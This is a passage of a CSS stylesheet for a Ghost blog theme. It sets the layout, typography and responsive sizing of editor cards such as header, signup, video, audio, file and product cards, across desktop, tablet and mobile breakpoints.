    color: #ffffff;
}

.kg-header-card.kg-style-accent h3.kg-header-card-subheader,
.kg-header-card.kg-style-image h3.kg-header-card-subheader {
    opacity: 1.0;
}

.kg-header-card.kg-style-image h2.kg-header-card-header,
.kg-header-card.kg-style-image h3.kg-header-card-subheader,
.kg-header-card.kg-style-image a.kg-header-card-button {
    z-index: 999;
}

.kg-header-card h2.kg-header-card-header a,
.kg-header-card h3.kg-header-card-subheader a {
    color: var(--ghost-accent-color);
}

.kg-header-card.kg-style-accent h2.kg-header-card-header a,
.kg-header-card.kg-style-accent h3.kg-header-card-subheader a,
.kg-header-card.kg-style-image h2.kg-header-card-header a,
.kg-header-card.kg-style-image h3.kg-header-card-subheader a {
    color: #fff;
}

.kg-header-card a.kg-header-card-button {
    width: auto;
    text-decoration: none;
}

.kg-header-card h2 + a.kg-header-card-button,
.kg-header-card h3 + a.kg-header-card-button {
    margin: calc(2vw * var(--scale)) 0 0;
}

.kg-header-card.kg-size-large h2 + a.kg-header-card-button,
.kg-header-card.kg-size-large h3 + a.kg-header-card-button {
    margin-top: calc(2vw * var(--scale));
}

.kg-header-card.kg-size-small h2 + a.kg-header-card-button,
.kg-header-card.kg-size-small h3 + a.kg-header-card-button {
    margin-top: calc(2vw * var(--scale));
}

.kg-header-card.kg-style-image a.kg-header-card-button,
.kg-header-card.kg-style-dark a.kg-header-card-button {
    background: #fff;
    color: #151515;
}

.kg-header-card.kg-style-light a.kg-header-card-button {
    background: var(--ghost-accent-color);
    color: #fff;
}

.kg-header-card.kg-style-accent a.kg-header-card-button {
    background: #fff;
    color: #151515;
}

/* HEADER CARD NEW */

.kg-header-card.kg-v2 {
    position: relative;
    padding: 0;
    min-height: initial;
    text-align: initial;
    box-sizing: border-box;
    border: 1px solid var(--text-color);
}

.kg-header-card.kg-v2 * {
    box-sizing: border-box
}

.kg-header-card.kg-v2 a,.kg-header-card.kg-v2 a span,.kg-signup-card a,.kg-signup-card a span {
    color: currentColor
}

.kg-header-card-content {
    width: 100%
}

.kg-layout-split .kg-header-card-content {
    display: grid;
    grid-template-columns: 1fr 1fr
}

.kg-header-card-text {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
    padding: min(6.4vmax,120px) min(4vmax,80px);
    background-size: cover;
    background-position: center;
    text-align: left
}

.kg-width-wide .kg-header-card-text {
    padding: min(6.4vmax,120px) min(4vmax,80px)
}

.kg-width-full .kg-header-card-text {
    padding: min(12vmax,260px) min(4vmax,80px)
}

.kg-layout-split .kg-header-card-text {
    padding: min(12vmax,260px) min(4vmax,80px)
}

.kg-layout-split.kg-content-wide .kg-header-card-text {
    padding: min(10vmax,220px)0 min(10vmax,220px) min(4vmax,80px)
}

.kg-layout-split.kg-content-wide.kg-swapped .kg-header-card-text {
    padding: min(10vmax,220px) min(4vmax,80px) min(10vmax,220px)0
}

.kg-swapped .kg-header-card-text {
    grid-row: 1
}

.kg-header-card-text.kg-align-center {
    align-items: center;
    text-align: center
}

.kg-header-card.kg-style-image .kg-header-card-subheading,.kg-header-card.kg-style-image h2.kg-header-card-heading,.kg-header-card.kg-style-image.kg-v2 .kg-header-card-button {
    z-index: 999
}

.kg-header-card>picture>.kg-header-card-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    background-color: #fff;
    pointer-events: none
}

.kg-header-card-content .kg-header-card-image {
    width: 100%;
    height: 0;
    min-height: 100%;
    object-fit: cover;
    object-position: center
}

.kg-content-wide .kg-header-card-content .kg-header-card-image {
    height: 100%;
    padding: 8rem 0;
    object-fit: contain
}

.kg-header-card h2.kg-header-card-heading,.kg-signup-card h2.kg-signup-card-heading {
    margin: 0;
    font-size: clamp(2.4rem,4vw,3.6rem);
    font-weight: 400;
    line-height: 120%;
    letter-spacing: -.01em
}

/* .kg-header-card.kg-width-wide h2.kg-header-card-heading {
    font-size: clamp(2.4rem,5vw,4.8rem)
}

.kg-header-card.kg-width-full h2.kg-header-card-heading {
    font-size: clamp(2.8rem,5.6vw,6rem)
}

.kg-header-card.kg-width-full.kg-layout-split h2.kg-header-card-heading,.kg-signup-card.kg-width-full.kg-layout-split h2.kg-signup-card-heading {
    font-size: clamp(2.8rem,4vw,4.8rem)
} */

.kg-header-card-subheading {
    margin: 0 0 2em
}

.kg-header-card .kg-header-card-subheading {
    max-width: 40em;
    margin: 0;
    font-size: clamp(1.05em,2vw,1.6rem);
    font-weight: 400;
    line-height: 140%
}

.kg-header-card h2+.kg-header-card-subheading {
    margin: .6em 0 0
}

.kg-header-card.kg-width-full.kg-layout-split .kg-header-card-subheading,.kg-header-card.kg-width-wide .kg-header-card-subheading {
    /* font-size: clamp(1.05em,2vw,2.2rem) */
}

.kg-header-card.kg-width-full .kg-header-card-subheading:not(.kg-layout-split .kg-header-card-subheading) {
    max-width: min(65vmax,1200px);
    /* font-size: clamp(1.05em,2vw,2.4rem) */
}

.kg-header-card.kg-v2 .kg-header-card-button.kg-style-accent {
    background-color: var(--ghost-accent-color)
}

.kg-header-card.kg-v2 h2+.kg-header-card-button,.kg-header-card.kg-v2 p+.kg-header-card-button {
    margin: 1.5em 0 0
}

.kg-header-card.kg-v2.kg-width-wide h2+.kg-header-card-button,.kg-header-card.kg-v2.kg-width-wide p+.kg-header-card-button,.kg-signup-card.kg-width-wide h2+.kg-signup-card-button,.kg-signup-card.kg-width-wide p+.kg-signup-card-button {
    margin-top: 1.75em
}

.kg-header-card.kg-v2.kg-width-full h2+.kg-header-card-button,.kg-header-card.kg-v2.kg-width-full p+.kg-header-card-button,.kg-signup-card.kg-width-full h2+.kg-signup-card-button,.kg-signup-card.kg-width-full p+.kg-signup-card-button {
    margin-top: 2em
}

.kg-header-card-button {
    font-size: calc(1.25vw * var(--scale));
}

/* EMBED */

.kg-embed-card {
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.kg-embed-card:has(.twitter-tweet) {
    padding-top: 0px;
}

.kg-embed-card iframe,
.kg-embed-card object,
.kg-embed-card embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* SIGNUP CARD */

.kg-signup-card {
    position: relative;
    overflow: hidden;
    border: 1px solid var(--text-color);
}

.kg-signup-card,
.kg-signup-card * {
    box-sizing: border-box;
}

.kg-signup-card a,
.kg-signup-card a span {
    color: currentColor;
}

.kg-signup-card.kg-style-accent {
    background-color: var(--ghost-accent-color);
}

.kg-layout-split .kg-signup-card-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.kg-signup-card-text {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
    height: 100%;
    padding: 4vmax;
    background-size: cover;
    background-position: center;
    text-align: left;
}

.kg-signup-card.kg-width-full {
    border-radius: 0px;
    border: none;
}

.kg-width-wide .kg-signup-card-text {
    padding: 4.4vmax;
}

.kg-width-full .kg-signup-card-text {
    padding: 9.6vmax 17vw;
}

.kg-layout-split .kg-signup-card-text {
    padding: 9.6vmax 4vmax;
}

.kg-layout-split.kg-content-wide .kg-signup-card-text {
    padding: 9.6vmax 0 9.6vmax 4vmax;
}

.kg-layout-split.kg-content-wide.kg-swapped .kg-signup-card-text {
    padding: 9.6vmax 4vmax 9.6vmax 0;
}

.kg-swapped .kg-signup-card-text {
    grid-row: 1;
}

.kg-signup-card-text.kg-align-center {
    align-items: center;
    text-align: center;
}

.kg-signup-card.kg-style-image h2.kg-signup-card-heading,
.kg-signup-card.kg-style-image h3.kg-signup-card-subheading,
.kg-signup-card.kg-style-image .kg-signup-card-button {
    z-index: 999;
}

.kg-signup-card.kg-width-regular {
    width: auto;
}

.kg-signup-card > picture > .kg-signup-card-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    background-color: #FFFFFF;
    pointer-events: none;
}

.kg-signup-card-content .kg-signup-card-image {
    /* this will force the image to follow the signup card height */
    height: 0;
    min-height: 100%;
    /**/
    object-fit: cover;
    object-position: center;
}

.kg-content-wide .kg-signup-card-content .kg-signup-card-image {
    height: 100%;
    padding: calc(8.9vw * var(--scale)) 0;
    object-fit: contain;
}

.kg-signup-card-subheading {
    margin: calc(2.2vw * var(--scale)) 0 0;
}

.kg-signup-card h3.kg-signup-card-subheading {
    max-width: 100%;
    margin: 0;
    font-size: 20px;
    line-height: 160%;
    font-weight: 400;
}

.kg-signup-card h2 + h3.kg-signup-card-subheading {
    margin: calc(1.4vw * var(--scale)) 0 0;
}

.kg-signup-card h3.kg-signup-card-subheading strong {
    font-weight: 600;
}

.kg-signup-card.kg-width-wide h3.kg-signup-card-subheading {
    font-size: 20px;
}

.kg-signup-card.kg-width-full h3.kg-signup-card-subheading:not(.kg-layout-split h3.kg-signup-card-subheading) {
    max-width: 80%;
}

.kg-signup-card-form {
    position: relative;
    display: flex;
    flex-shrink: 0;
    width: 100%;
}

.kg-align-center .kg-signup-card-form {
    justify-content: center;
}

.kg-signup-card-heading + .kg-signup-card-form,
.kg-signup-card-subheading + .kg-signup-card-form {
    margin: 1.8vmax 0 0;
}

.kg-width-wide .kg-signup-card-heading + .kg-signup-card-form,
.kg-width-wide .kg-signup-card-subheading + .kg-signup-card-form {
    margin: 2.2vmax 0 0;
}

.kg-width-full .kg-signup-card-heading + .kg-signup-card-form,
.kg-width-full .kg-signup-card-subheading + .kg-signup-card-form {
    margin: 2.2vmax 0 0;
}

.kg-signup-card-fields {
    display: flex;
    width: 100%;
    padding: 0px;
    background: transparent;
    border: none;
    overflow: hidden;
    max-width: 90%;
}

.kg-width-wide .kg-signup-card-fields {
    width: 100%;
    max-width: 80%;
}

.kg-width-full .kg-signup-card-fields {
    width: 100%;
    max-width: 60%;
}

.kg-layout-split .kg-signup-card-fields {
    width: 100%;
    max-width: 90%;
}

.kg-signup-card-input {
    width: 100%;
    height: auto;
    font-size: 18px;
}


.kg-signup-card-input:focus,
.kg-signup-card-input:focus-visible {
    outline: none;
}

.kg-signup-card-button {
    display: flex;
    position: relative;
    align-items: center;
    border: none;
    font-size: 18px;
    padding-left: 20px;
    padding-right: 20px;
}

.kg-signup-card-button.kg-style-accent {
    background-color: var(--ghost-accent-color);
}

.kg-signup-card h2 + .kg-signup-card-button,
.kg-signup-card h3 + .kg-signup-card-button {
    margin: calc(1.5vw * var(--scale)) 0 0;
}

/* .kg-signup-card .kg-signup-card-button:hover {
    opacity: 0.85;
} */

.kg-signup-card.kg-width-wide h2 + .kg-signup-card-button,
.kg-signup-card.kg-width-wide h3 + .kg-signup-card-button {
    margin-top: calc(1.7vw * var(--scale));
}

.kg-signup-card.kg-width-full h2 + .kg-signup-card-button,
.kg-signup-card.kg-width-full h3 + .kg-signup-card-button {
    margin-top: calc(2vw * var(--scale));
}

.kg-signup-card-success,
.kg-signup-card-error {
    display: none;
}

.kg-signup-card-form.success .kg-signup-card-fields {
    display: none;
}

.kg-signup-card-form.success .kg-signup-card-success {
    display: flex;
    align-items: center;
    height: auto;
    font-size: 20px;
    font-weight: 400;
    color: var(--success-color);
    line-height: 150%;
}

.kg-signup-card-form.error .kg-signup-card-fields {
    border: 1px solid #FF0000;
    box-shadow: inset 0 0 0 1px rgba(255, 0, 0, 0.2);
}

.kg-signup-card-form.error .kg-signup-card-error {
    position: absolute;
    bottom: calc(-3vw * var(--scale));
    display: block;
    font-size: inherit;
}

.kg-signup-card-button-loading {
    position: absolute;
    inset: 0;
    align-items: center;
    justify-content: center;
    display: none;
}

.kg-signup-card-form.loading .kg-signup-card-button-default {
    color: transparent;
}

.kg-signup-card-form.loading .kg-signup-card-button-loading {
    display: flex;
}

.kg-signup-card-disclaimer {
    margin: calc(1vw * var(--scale)) 0 0;
    font-size: 16px;
}

.kg-signup-card-form.success + .kg-signup-card-disclaimer,
.kg-signup-card-form.error + .kg-signup-card-disclaimer {
    visibility: hidden;
}

/* This is added so the warning goes away */
.kg-button-card.kg-align-center, .kg-btn-accent {

}

/* Styles for large desktop */
@media (min-width: 1439px) { 

    blockquote {
        font-size: calc(2.2vw * var(--scale));
    }

    .kg-blockquote-alt {
        font-size: calc(2.4vw * var(--scale));
    }

    .post-content ul, .post-content ol {
        padding-left: calc(2.5vw * var(--scale));
    }
    
    .post-content ul li ul li, .post-content ol li ol li {
        font-size: calc(1.11vw * var(--scale));
    }
    
    .post-content ul li, .post-content ol li{
        font-size: calc(1.25vw * var(--scale));
    }

    th {
        font-size: calc(1.35vw * var(--scale));
    }
    
    td {
        font-size: calc(1.25vw * var(--scale));
    }

    /* BOOKMARK */

    .kg-bookmark-title, 
    .kg-bookmark-description, 
    .kg-bookmark-metadata {
        font-size: calc(1.25vw * var(--scale));
    }
       
    .kg-bookmark-publisher {
        max-width: calc(15vw * var(--scale));
    }

    /* CALLOUT CARD */

    .kg-callout-card div.kg-callout-emoji,
    .kg-callout-card div.kg-callout-text {
        font-size: calc(1.25vw * var(--scale));
    }

    /* VIDEO CARD */

    .kg-video-current-time {
        min-width: calc(2.8vw * var(--scale));
        font-size: calc(1.1vw * var(--scale));
    }
    
    .kg-video-time {
        font-size: calc(1.1vw * var(--scale));
    }

    .kg-video-play-icon svg,
    .kg-video-pause-icon svg {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }
    
    .kg-video-playback-rate {
        min-width: calc(2.6vw * var(--scale));
        font-size: calc(1.1vw * var(--scale));
    }
    
    .kg-video-mute-icon svg,
    .kg-video-unmute-icon svg {
        width: calc(1.1vw * var(--scale));
        height: calc(1.1vw * var(--scale));
    }
    
    .kg-video-card input[type="range"]::-webkit-slider-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
        margin: calc(-0.4vw * var(--scale)) 0 0 0;
    }
    
    .kg-video-card input[type="range"]::-moz-range-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }
    
    .kg-video-card input[type="range"]::-ms-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }

    /* AUDIO CARD */

    .kg-audio-title {
        font-size: calc(1.25vw * var(--scale));
    }


    .kg-audio-current-time {
        font-size: calc(1.1vw * var(--scale));
        min-width: calc(2.8vw * var(--scale));
    }

    .kg-audio-time {
        font-size: calc(1.1vw * var(--scale));
    }

    .kg-audio-play-icon svg,
    .kg-audio-pause-icon svg {
        width: calc(1vw * var(--scale));
        height: calc(1.38vw * var(--scale));
    }

    .kg-audio-playback-rate {
        font-size: calc(1.1vw * var(--scale));;
    }

    .kg-audio-mute-icon svg,
    .kg-audio-unmute-icon svg {
        width: calc(1.1vw * var(--scale));
        height: calc(1.1vw * var(--scale));
    }

    .kg-audio-player-container input[type="range"]::-webkit-slider-thumb {
        margin: calc(-0.4vw * var(--scale)) 0 0 0;
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }

    .kg-audio-player-container input[type="range"]::-moz-range-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }

    .kg-audio-player-container input[type="range"]::-ms-thumb {
        width: calc(1vw * var(--scale));
        height: calc(1vw * var(--scale));
    }

    /* FILE CARD */

    .kg-file-card-title,
    .kg-file-card-small .kg-file-card-metadata,
    .kg-file-card-caption {
        font-size: calc(1.38vw * var(--scale));
    }
    
    .kg-file-card-metadata,
    .kg-file-card-filesize {
        font-size: calc(1.1vw * var(--scale));
    }

    /* PRODUCT CARD */

    .kg-product-card h4.kg-product-card-title {
        font-size: calc(1.25vw * var(--scale));
    }

    .kg-product-card a.kg-product-card-button,
    .kg-product-card .kg-product-card-description p,
    .kg-product-card .kg-product-card-description ol,
    .kg-product-card .kg-product-card-description ul {
        font-size: calc(1.1vw * var(--scale));
    }

    /* SIGNUP CARD */

    .kg-signup-card h3.kg-signup-card-subheading {
        font-size: calc(1.39vw * var(--scale));
    }

    .kg-signup-card.kg-width-full h3.kg-signup-card-subheading:not(.kg-layout-split h3.kg-signup-card-subheading) {
        max-width: calc(50vw * var(--scale));
    }
    
    .kg-signup-card h3.kg-signup-card-subheading {
        max-width: calc(50vw * var(--scale));
    }

    .kg-signup-card.kg-width-wide h3.kg-signup-card-subheading {
        font-size: calc(1.39vw * var(--scale));
    }

    .kg-signup-card-fields,
    .kg-width-wide .kg-signup-card-fields,
    .kg-width-full .kg-signup-card-fields,
    .kg-layout-split .kg-signup-card-fields {
        max-width: calc(40vw * var(--scale));
    }

    .kg-signup-card-input {
        font-size: calc(1.25vw * var(--scale));
    }

    .kg-signup-card-button {
        font-size: calc(1.25vw * var(--scale));
        padding-left: calc(1.53vw * var(--scale));
        padding-right: calc(1.53vw * var(--scale));
    }

    .kg-signup-card-form.success .kg-signup-card-success {
        font-size: calc(1.39vw * var(--scale));
    }

    .kg-signup-card-disclaimer {
        font-size: calc(1.11vw * var(--scale));
    }
}

/* Styles for extra large desktop */
@media (min-width: 1920px) {
    .kg-width-full .kg-signup-card-text {
        padding: 9.6vmax 20vw;
    }

    .kg-layout-split .kg-signup-card-text {
        padding: 9.6vmax 4vw;
    }
}

/* Styles for tablet */
@media (max-width: 991px) {
    .kg-blockquote-alt {
        font-size: 32px;
    }

    .post-content > *, .fading-content > * {
        margin-bottom: 17px;
    }

    blockquote {
        padding-left: 28px;
        padding-top: 6px;
        padding-bottom: 6px;
        font-size: 32px;
    }

    .post-content ul li ul, .post-content ol li ol  {
        padding-top: 8px;
    }
    
    .post-content ul li ul li, .post-content ol li ol li {
        margin-bottom: 8px;
    }
    
    .post-content ul li, .post-content ol li{
        margin-bottom: 12px;
    }

    th {
        padding: 14px;
        font-size: 19px;
    }
    
    td {
        font-size: 18px;
        padding: 14px;
    }

    /* IMAGE GALLERY */

    .kg-gallery-card,
    .kg-image-card {
        --gap: 14px;
    }

    /* BOOKMARK */

    .kg-bookmark-content {
        padding: 14px;
    }
    
    .kg-bookmark-title {
        font-size: 18px;
    }
    
    .kg-bookmark-description {
        font-size: 18px;
        margin-top: 10px;
    }
    
    .kg-bookmark-metadata {
        margin-top: 10px;
        font-size: 18px;
    }
     
    .kg-bookmark-icon {
        width: 20px;
        height: 20px;
        margin-right: 6px;
    }

    /* CALLOUT CARD */

    .kg-callout-card {
        padding: 12px 16px;
    }

    .kg-callout-card div.kg-callout-emoji {
        padding-right: 10px;
        font-size: 18px;
    }
    
    .kg-callout-card div.kg-callout-text {
        font-size: 18px;
    }
    
    .kg-callout-card + .kg-callout-card {
        margin-top: 10px;
    }

    /* VIDEO CARD */

    .kg-video-large-play-icon {
        width: 50px;
        height: 50px;
        padding: 0;
    }

    .kg-video-large-play-icon svg {
        width: 14px;
    }

    .kg-video-player-container {
        height: 56px;
    }

    .kg-video-player {
        padding: 14px;
    }

    .kg-video-current-time {
        min-width: 40px;
        font-size: 14px;
    }

    .kg-video-time {
        font-size: 14px;
    }

    .kg-video-playback-rate {
        font-size: 14px;
    }

    .kg-video-mute-icon svg,
    .kg-video-unmute-icon svg {
        width: 16px;
        height: 16px;
        fill: #fff;
    }

    .kg-video-volume-slider {
        width: 56px;
    }

    /* AUDIO CARD */

    .kg-audio-card {
        min-height: 67px;
    }

    .post-content .kg-audio-thumbnail {
        width: 98px;
        min-width: 98px;
        margin: 7px;
    }

    .kg-audio-title {
        padding: 14px;
        font-size: 18px;
    }

    .kg-audio-player {
        padding: 14px;
    }

    .kg-audio-current-time {
        min-width: 38px;
        font-size: 14px;
    }

    .kg-audio-time {
        width: 39px;
        font-size: 14px;
    }

    .kg-audio-playback-rate {
        min-width: 26px;
        font-size: 14px;
    }

    .kg-audio-volume-slider {
        width: 56px;
    }

    .kg-audio-thumbnail.placeholder svg {
        scale: 1;
    }

    /* FILE CARD */

    .kg-file-card a.kg-file-card-container {
        padding: 14px;
        min-height: 64px;
    }
    
    .kg-file-card-title {
        font-size: 18px;
    }
    
    .kg-file-card-caption {
        font-size: 18px;;
    }
    
    .kg-file-card-metadata {
        font-size: 14px;
    }
    
    .kg-file-card-filesize {
        font-size: 14px;
    }
    
    .kg-file-card-icon {
        width: 68px;
        min-width: 68px;
        min-height: 68px;
    }
    
    .kg-file-card-icon svg {
        width: 28px;
        height: 28px;
    }
    
    /* Size variations */
    .kg-file-card-medium a.kg-file-card-container {
        min-height: 50px;
    }
    
    .kg-file-card-small a.kg-file-card-container {
        min-height: 36px;
    }
    
    .kg-file-card-small .kg-file-card-metadata {
        font-size: 18px;
    }
    
    .kg-file-card-small .kg-file-card-icon svg {
        width: 14px;
        height: 14px;
    }
    
    .kg-file-card + .kg-file-card {
        margin-top: 12px;
    }

    /* PRODUCT CARD */

    .kg-product-card-container {
        grid-row-gap: 12px;
        max-width: 380px;
        padding: 14px;
    }
     
    .kg-product-card h4.kg-product-card-title {
        font-size: 18px;
    }
    
    .kg-product-card .kg-product-card-description p,
    .kg-product-card .kg-product-card-description ol,
    .kg-product-card .kg-product-card-description ul {
        font-size: 14px;
    }
  
    .kg-product-card .kg-product-card-description p:not(:first-of-type),
    .kg-product-card .kg-product-card-description ul,
    .kg-product-card .kg-product-card-description ol {
        margin-top: 10px;
    }
    
    .kg-product-card-rating-star {
        height: 22px;
        width: 16px;
    }
    
    .kg-product-card-rating-star svg {
        width: 13px;
        height: 13px;
    }
    
    .kg-product-card a.kg-product-card-button {
        font-size: 14px;
        padding: 13px 19px;
    }

    /* HEADER CARD OLD */

    .kg-header-card.kg-size-large,
    .kg-header-card.kg-size-medium,
    .kg-header-card.kg-size-small {
        border-radius: 10px !important;
    }

    .kg-header-card {
        padding: 12vmin 40px;
    }
    
    .kg-header-card.kg-size-small {
        padding-top: 14vmin;
        padding-bottom: 14vmin;
    }
    
    .kg-header-card.kg-size-large {
        padding-top: 18vmin;
        padding-bottom: 18vmin;
    }

    .kg-header-card h2.kg-header-card-header {
        font-size: 42px;
    }

    .kg-header-card h2.kg-header-card-header strong {
        font-weight: 800;
    }

    .kg-header-card.kg-size-small h2.kg-header-card-header {
        font-size: 38px;
    }

    .kg-header-card.kg-size-large h2.kg-header-card-header {
        font-size: 46px;
    }

    .kg-header-card h3.kg-header-card-subheader {
        font-size: 20px;
        max-width: 400px;
    }

    .kg-header-card h2 + h3.kg-header-card-subheader {
        margin: 15px 0 0;
    }

    .kg-header-card h2 + a.kg-header-card-button,
    .kg-header-card h3 + a.kg-header-card-button {
        margin: 20px 0 0;
    }

    .kg-header-card.kg-size-large h2 + a.kg-header-card-button,
    .kg-header-card.kg-size-large h3 + a.kg-header-card-button {
        margin-top: 20px;
    }

    .kg-header-card.kg-size-small h2 + a.kg-header-card-button,
    .kg-header-card.kg-size-small h3 + a.kg-header-card-button {
        margin-top: 20px;
    }

    /* HEADER CARD NEW */

    .kg-layout-split .kg-header-card-content {
        grid-template-columns:1fr
    }

    .kg-width-wide .kg-header-card-text {
        padding: min(6.4vmax,120px) min(4vmax,80px)
    }

    .kg-header-card h2.kg-header-card-heading,.kg-signup-card h2.kg-signup-card-heading,
    .kg-signup-card.kg-width-full.kg-layout-split h2.kg-signup-card-heading {
        font-size: clamp(3rem,4vw,3.6rem);
    }

    .kg-width-full .kg-header-card-text {
        padding-left: 30px;
        padding-right: 30px;
    }

    picture {
        display: flex;
    }

    .kg-layout-split.kg-content-wide .kg-header-card-text,.kg-layout-split.kg-content-wide.kg-swapped .kg-header-card-text {
        padding: min(9.6vmax,180px) 30px;
    }

    .kg-header-card.kg-width-full .kg-header-card-subheading:not(.kg-layout-split .kg-header-card-subheading) {
        max-width: unset
    }

    .kg-header-card-content .kg-header-card-image:not(.kg-content-wide .kg-header-card-content .kg-header-card-image) {
        height: 100%;
        min-height: unset;
        aspect-ratio: unset;
    }

    .kg-content-wide .kg-header-card-content .kg-header-card-image {
        padding: 2.4rem 0 0
    }

    .kg-content-wide.kg-swapped .kg-header-card-content .kg-header-card-image {
        padding: 0 0 2.4rem
    }

    .kg-header-card-button {
        font-size: 16px;
    }

    .kg-header-card .kg-header-card-subheading {
        font-size: 20px !important;
        line-height: 160% !important;
    }

    /* SIGNUP CARD */

    .kg-layout-split .kg-signup-card-content {
        grid-template-columns: 1fr;
    }

    .kg-signup-card-content .kg-signup-card-image:not(.kg-content-wide .kg-signup-card-content .kg-signup-card-image) {
        height: 100%;
        min-height: unset;
        aspect-ratio: unset;
    }

    .kg-width-full .kg-signup-card-text {
        padding: 6.4vmax 30px;
    }

    .kg-width-wide .kg-signup-card-text,
    .kg-signup-card-text {
        padding: 6.4vmax 2.5vmax;
    }
    
    .kg-layout-split.kg-content-wide .kg-signup-card-text {
        padding: 6.4vmax 0 6.4vmax 4vmax;
    }
    
    .kg-layout-split.kg-content-wide.kg-swapped .kg-signup-card-text {
        padding: 6.4vmax 4vmax 6.4vmax 0;
    }

    .kg-signup-card.kg-width-regular {
        width: 100%;
    }

    .kg-content-wide .kg-signup-card-content .kg-signup-card-image {
        padding: 80px 0;
    }

    .kg-signup-card-subheading {
        margin: 22px 0 0;
    }

    .kg-signup-card-button {
        padding: 0 18px;
    }

    .kg-signup-card h2 + h3.kg-signup-card-subheading {
        margin: 14px 0 0;
    }

    .kg-signup-card-fields,
    .kg-signup-card.kg-width-full h3.kg-signup-card-subheading:not(.kg-layout-split h3.kg-signup-card-subheading),
    .kg-width-wide .kg-signup-card-fields,
    .kg-width-full .kg-signup-card-fields,
    .kg-layout-split .kg-signup-card-fields {
        max-width: 80%;
    }

    .kg-signup-card h2 + .kg-signup-card-button,
    .kg-signup-card h3 + .kg-signup-card-button {
        margin: 15px 0 0;
    }

    .kg-signup-card.kg-width-wide h2 + .kg-signup-card-button,
    .kg-signup-card.kg-width-wide h3 + .kg-signup-card-button {
        margin-top: 17px;
    }

    .kg-signup-card.kg-width-full h2 + .kg-signup-card-button,
    .kg-signup-card.kg-width-full h3 + .kg-signup-card-button {
        margin-top: 20px;
    }

    .kg-signup-card-form.error .kg-signup-card-error {
        bottom: -28px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) {
    .kg-blockquote-alt {
        font-size: 24px;
    }

    .post-content > *, .fading-content > * {
        margin-bottom: 16px;
    }

    blockquote {
        padding-left: 16px;
        padding-top: 6px;
        padding-bottom: 6px;
        font-size: 24px;
    }

    .post-content ul li ul, .post-content ol li ol  {
        padding-top: 6px;
    }
    
    .post-content ul li ul li, .post-content ol li ol li {
        margin-bottom: 6px;
        font-size: 14px;
    }
    
    .post-content ul li, .post-content ol li{
        margin-bottom: 10px;
        font-size: 16px;
    }

    th {
        padding: 12px;
        font-size: 17px;
    }
    
    td {
        font-size: 16px;
        padding: 12px;
    }

    /* IMAGE GALLERY */

    .kg-gallery-card,
    .kg-image-card {
        --gap: 12px;
    }

    /* BOOKMARK */

    .kg-bookmark-title {
        font-size: 16px;
    }
    
    .kg-bookmark-description {
        font-size: 16px;
    }
    
    .kg-bookmark-metadata {
        font-size: 16px;
    }
     
    .kg-bookmark-icon {
        width: 18px;
        height: 18px;
    }

    /* CALLOUT CARD */

    .kg-callout-card div.kg-callout-emoji {
        font-size: 16px;
    }
    
    .kg-callout-card div.kg-callout-text {
        font-size: 16px;
    }

    /* VIDEO CARD */

    .kg-video-current-time {
        min-width: 38px;
        font-size: 13px;
    }

    .kg-video-time {
        font-size: 13px;
    }

    .kg-video-playback-rate {
        font-size: 13px;
    }

    /* AUDIO CARD */

    .kg-audio-card {
        min-height: 67px;
    }

    .post-content .kg-audio-thumbnail {
        width: 84px;
        min-width: 84px;
        margin: 7px;
    }

    .kg-audio-title {
        font-size: 16px;
    }

    .kg-audio-current-time {
        min-width: 36px;
        font-size: 13px;
    }

    .kg-audio-time {
        width: 36px;
        font-size: 13px;
    }

    .kg-audio-playback-rate {
        min-width: 26px;
        font-size: 13px;
    }

    /* FILE CARD */

    .kg-file-card-title {
        font-size: 16px;
    }
    
    .kg-file-card-caption {
        font-size: 16px;;
    }
    
    .kg-file-card-metadata {
        font-size: 13px;
    }
    
    .kg-file-card-filesize {
        font-size: 13px;
    }
    
    .kg-file-card-small .kg-file-card-metadata {
        font-size: 16px;
    }

    /* PRODUCT CARD */

    

    /* HEADER CARD */

    .kg-header-card {
        padding: 10vmin 32px;
    }
    
    .kg-header-card.kg-size-small {
        padding-top: 12vmin;
        padding-bottom: 12vmin;
    }
    
    .kg-header-card.kg-size-large {
        padding-top: 15vmin;
        padding-bottom: 15vmin;
    }

    .kg-header-card h2.kg-header-card-header {
        font-size: 30px;
    }

    .kg-header-card.kg-size-small h2.kg-header-card-header {
        font-size: 28px;
    }

    .kg-header-card.kg-size-large h2.kg-header-card-header {
        font-size: 32px;
    }

    .kg-header-card h3.kg-header-card-subheader {
        font-size: 18px;
    }

    /* HEADER CARD NEW */

    .kg-header-card h2.kg-header-card-heading,.kg-signup-card h2.kg-signup-card-heading,
    .kg-header-card.kg-width-wide h2.kg-header-card-heading,
    .kg-header-card.kg-width-full h2.kg-header-card-heading,
    .kg-header-card.kg-width-full.kg-layout-split h2.kg-header-card-heading,.kg-signup-card.kg-width-full.kg-layout-split h2.kg-signup-card-heading  {
        font-size: clamp(2.6rem,5vw,4.8rem);
    }
    
    .kg-width-full .kg-header-card-text {
        padding-left: 18px;
        padding-right: 18px;
    }

    .kg-layout-split.kg-content-wide .kg-header-card-text,.kg-layout-split.kg-content-wide.kg-swapped .kg-header-card-text {
        padding: min(9.6vmax,180px) 18px;
    }

    .kg-header-card .kg-header-card-subheading {
        font-size: 18px !important;
    }

    /* SIGNUP CARD */

    .kg-width-full .kg-signup-card-text {
        padding: 6.4vmax 18px;
    }

    .kg-content-wide .kg-signup-card-content .kg-signup-card-image {
        padding: 60px 0;
    }

    .kg-signup-card h3.kg-signup-card-subheading {
        font-size: 18px;
    }

    .kg-signup-card.kg-width-wide h3.kg-signup-card-subheading {
        font-size: 18px;
    }

    .kg-signup-card-fields,
